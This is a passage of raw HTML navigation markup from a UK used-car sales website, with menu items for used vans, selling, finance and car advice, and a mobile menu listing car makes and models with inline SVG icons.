id="Dealers" role="menuitem" aria-haspopup="true"><span>Dealers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="used_vans" role="menuitem" aria-haspopup="true"><span>Used Vans</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/for-sale/">Search Used Vans<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/all-dealers/">Used Vans by Dealer<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="nav_sell" role="menuitem" aria-haspopup="true"><span>Sell</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/">Sell My Car<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-valuation/">Car valuation<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/part-exchange/">Part exchange<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-selling-tips/">Car selling tips<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="finance" role="menuitem" aria-haspopup="true"><span>Finance</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-cars/finance/">Used Cars on Finance<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-finance-calculator/">Car Finance Calculator<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="nav_carAdvice" role="menuitem" aria-haspopup="true"><span>Car Advice</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-reviews/">Car Reviews<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-price-guide/">Car Price Guides<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><div class="advertise-with-us margin-auto"><div class="advertise-with-us__title"><h3 class="title-4 no-margin-b">MOTORS for dealers</h3></div><div class="advertise-with-us__image"><img class="circle object-contain" src="/motors-cdn/ux/images/advertise_with_us.webp" alt="advertise with us"/></div><div class="advertise-with-us__button"><a class="btn no-margin" href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=header&amp;utm_campaign=advertise-with-us" id="header_advertiseWithUs" type="button" target="_blank" role="menuitem" rel="noopener noreferrer">Advertise with us</a></div></div></li></ul></div><div class="user-feature-buttons"><button type="button" id="nav_recentlyViewed" class="user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none"><path fill="currentColor" d="M6 18v.5c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 4.5 20c-.417 0-.77-.146-1.063-.438A1.447 1.447 0 0 1 3 18.5v-7.15c0-.117.008-.233.025-.35.017-.117.042-.225.075-.325L4.975 5.35c.133-.4.375-.725.725-.975S6.442 4 6.875 4h10.25c.433 0 .825.125 1.175.375.35.25.592.575.725.975l1.875 5.325c.033.1.058.208.075.325.017.117.025.233.025.35v7.15c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 19.5 20c-.417 0-.77-.146-1.063-.438A1.446 1.446 0 0 1 18 18.5V18H6Zm-.2-9h12.4l-1.05-3H6.85L5.8 9Zm1.7 6c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 7.5 12c-.417 0-.77.146-1.063.438A1.447 1.447 0 0 0 6 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437Zm9 0c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 16.5 12c-.417 0-.77.146-1.063.438A1.446 1.446 0 0 0 15 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437ZM5 16h14v-5H5v5Z"></path></svg><span>Recent</span> </div></button><div class="user-feature-buttons__divider"></div><button type="button" id="nav_shortlist" class="user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <div class="sl-count sl-count--empty"><svg class="color-content-primary" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg></div><span>Shortlist</span> </div></button><div class="user-feature-buttons__divider"></div><a id="nav_signIn" href="/account/signin/" class="user-feature-buttons__signin user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" fill="none"><path fill="currentColor" d="M6.35 17.1c.85-.65 1.8-1.163 2.85-1.538A9.737 9.737 0 0 1 12.5 15c1.15 0 2.25.188 3.3.563 1.05.374 2 .887 2.85 1.537a7.73 7.73 0 0 0 1.363-2.325A7.838 7.838 0 0 0 20.5 12c0-2.217-.78-4.104-2.337-5.662C16.604 4.779 14.717 4 12.5 4s-4.104.78-5.662 2.338C5.279 7.896 4.5 9.783 4.5 12c0 .983.162 1.908.487 2.775.325.867.78 1.642 1.363 2.325ZM12.5 13c-.983 0-1.813-.338-2.488-1.012C9.337 11.313 9 10.483 9 9.5c0-.983.338-1.813 1.012-2.487C10.688 6.338 11.517 6 12.5 6c.983 0 1.813.338 2.488 1.013C15.663 7.688 16 8.517 16 9.5c0 .983-.338 1.813-1.012 2.488C14.313 12.663 13.483 13 12.5 13Zm0 9a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 2.5 12c0-1.383.263-2.683.788-3.9a10.099 10.099 0 0 1 2.137-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 12.5 2c1.383 0 2.683.263 3.9.788a10.098 10.098 0 0 1 3.175 2.137c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 22.5 12a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137a9.738 9.738 0 0 1-3.9.788Zm0-2c.883 0 1.717-.13 2.5-.387a7.53 7.53 0 0 0 2.15-1.113A7.53 7.53 0 0 0 15 17.387 7.933 7.933 0 0 0 12.5 17c-.883 0-1.717.13-2.5.387A7.53 7.53 0 0 0 7.85 18.5 7.53 7.53 0 0 0 10 19.613a7.933 7.933 0 0 0 2.5.387Zm0-9c.433 0 .792-.142 1.075-.425.283-.283.425-.642.425-1.075 0-.433-.142-.792-.425-1.075C13.292 8.142 12.933 8 12.5 8c-.433 0-.792.142-1.075.425-.283.283-.425.642-.425 1.075 0 .433.142.792.425 1.075.283.283.642.425 1.075.425Z"></path></svg><span>Sign in</span> </div></a><button type="button" id="nav_openBurger" class="user-feature-buttons__burger user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg viewBox="0 0 35 25" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><rect y="1" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect><rect y="9" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect><rect y="17" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect></svg><span>Menu</span> </div></button></div></section><div class="mobile-secondary-nav  h-full"><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Make<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Audi" href="/audi/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW" href="/bmw/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Citroen" href="/citroen/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Citroen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Fiat" href="/fiat/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Fiat</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford" href="/ford/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Honda" href="/honda/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Honda</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hyundai" href="/hyundai/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Hyundai</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Jaguar" href="/jaguar/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Jaguar</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Kia" href="/kia/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Kia</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Land Rover" href="/land-rover/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Land Rover</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="MINI" href="/mini/used-cars/" role="menuitem" aria-haspopup="true"><span class="">MINI</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan" href="/nissan/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Porsche" href="/porsche/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Porsche</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Renault" href="/renault/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Renault</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Skoda" href="/skoda/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Skoda</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Suzuki" href="/suzuki/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Suzuki</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Tesla" href="/tesla/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Tesla</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota" href="/toyota/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Volkswagen" href="/volkswagen/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Volkswagen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Vauxhall" href="/vauxhall/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Vauxhall</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Volvo" href="/volvo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Volvo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Cheap used cars" href="/used-cars/cheap-cars/" role="menuitem" aria-haspopup="true"><span class="bold">Cheap used cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="All manufacturers" href="/used-cars/manufacturers/" role="menuitem" aria-haspopup="true"><span class="bold">All manufacturers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Model<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Audi A1" href="/audi/a1/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi A1</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Audi A3" href="/audi/a3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi A3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Audi Q3" href="/audi/q3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi Q3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW 1 Series" href="/bmw/1-series/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW 1 Series</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW X3" href="/bmw/x3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW X3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW X5" href="/bmw/x5/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW X5</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Dacia Duster" href="/dacia/duster/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Dacia Duster</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Fiat 500" href="/fiat/500/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Fiat 500</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Fiesta" href="/ford/fiesta/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Fiesta</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Kuga" href="/ford/kuga/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Kuga</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 